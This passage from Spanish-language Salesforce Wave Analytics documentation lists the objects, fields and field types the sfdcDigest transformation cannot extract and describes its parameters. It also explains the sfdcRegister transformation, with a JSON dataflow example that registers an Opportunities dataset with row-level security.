- **•** UserProvisioningConfig
- **•** UserProvisioningLog
- **•** UserProvisioningRequest
- **•** UserProvisioningRequestOwnerSharingRule
- **•** UserProvisioningRequestShare
- **•** UserProvMockTarget
- **•** WebLink
- **•** WebLinkLocalization

La transformación sfdcDigest no puede extraer datos de objetos externos creados en Salesforce. Los objetos externos son similares a objetos personalizados excepto en que se asignan a datos ubicados fuera de Salesforce.

Si incluye un objeto no admitido o inaccesible en la transformación sfdcDigest, el flujo de datos falla en tiempo de ejecución con un mensaje de error.

## Campos no admitidos

La transformación sfdcDigest no puede extraer datos estos campos:





Si incluye un campo con un campo no admitido en la transformación sfdcDigest, el flujo de datos ignora el campo.

Además, Salesforce recomienda que no extraiga datos del campo MayEdit del objeto Cuenta. La extracción de datos de este campo reduce significativamente el desempeño y puede provocar que falle el flujo de datos.

## Tipos de campo no admitidos

La transformación sfdcDigest no puede extraer datos de campos con estos tipos de campos.

- **•** base64
- **•** composite (como dirección y ubicación)
- **•** referencia de grupo de categoría de datos
- **•** cadena cifrada

<span id="page-3486-0"></span>Si incluye un campo con un tipo de campo no admitido en la transformación sfdcDigest, el flujo de datos ignora el campo.

#### CONSULTE TAMBIÉN

#### [Transformación sfdcDigest](#page-3472-0)

## Parámetros de sfdcDigest

Cuando define una transformación sfdcDigest, se establece el atributo de acción a sfdcDigest y se especifican los parámetros para el objeto y los campos que desea extraer. También puede especificar los parámetros para filtrar los registros extraídos desdel objeto de Salesforce.

Puede especificar los parámetros en las siguientes secciones del nodo sfdcDigest: parámetros, campos y condiciones de filtros.

# Parámetros

La siguiente tabla describe los parámetros de la sección parameters.





#### <span id="page-3488-0"></span>Atributos de campos

La siguiente tabla describe los atributos de la sección fields. También describe atributos opcionales que puede proporcionar para anular los metadatos de campos. Puede anular los metadatos que la transformación sfdcDigest extrae de un objeto de Salesforce para hacer que los datos aparezcan de forma diferente en un conjunto de datos. Por ejemplo, Wave Analytics puede agregar un valor predeterminado a registros al que le faltan valores para un campo. Si no anula los valores, Wave Analytics obtiene los valores desde Salesforce.







Parámetros de condiciones de filtros

La siguiente tabla describe los parámetros de filtros estructurados de la sección filterConditions. Estos parámetros no se aplican a filtros avanzados.




# <span id="page-3492-0"></span>CONSULTE TAMBIÉN

[Transformación sfdcDigest](#page-3472-0)

[Filtrado de registros extraídos desde un objeto de Salesforce](#page-3474-0)

# Transformación sfdcRegister

La transformación sfdcRegister registra un conjunto de datos para que quede disponible para consultas. Los usuarios no pueden ver o ejecutar consultas en conjuntos de datos no registrados.

No es necesario registrar todos los conjuntos de datos. Por ejemplo, no es necesario registrar un conjuntos de datos intermedio que se utilice para crear otro conjuntos de datos que no necesite consultarse. Además, no es necesario registrar conjuntos de datos que se creen cuando cargue datos externos debido a que Wave Analytics registra automáticamente estos conjuntos de datos.

Seleccione cuidadosamente qué conjuntos de datos registrar, porque:

- **•** El número total de filas de todos los conjuntos de datos registrados no puede superar los 250 millones por licencia de plataforma.
- **•** Los usuarios que tienen acceso a conjuntos de datos registrados pueden consultar los datos. Sin embargo, puede aplicar seguridad a nivel de filas en un conjunto de datos para restringir el acceso a los registros.

 $\odot$  **Ejemplo**: Observemos un ejemplo. Crea un flujo de datos que extrae oportunidades desde el objeto Oportunidad. Para registrar el conjunto de datos, asígnele el nombre "Oportunidades" y aplíquele seguridad a nivel de filas; agregue la transformación sfdcRegister como se muestra en el siguiente archivo de definición de flujo de datos.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
   },
   "Register_Oppportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities",
         "rowLevelSecurityFilter": "'OwnerId' == \"$User.Id\""
      }
   }
}
```
#### <span id="page-3493-0"></span>[Parámetros de sfdcRegister](#page-3493-0)

Cuando define una transformación sfdcRegister, se establece el atributo de acción a sfdcRegister y se especifican los parámetros.

## Parámetros de sfdcRegister

Cuando define una transformación sfdcRegister, se establece el atributo de acción a sfdcRegister y se especifican los parámetros. La siguiente tabla describe los parámetros de entrada:

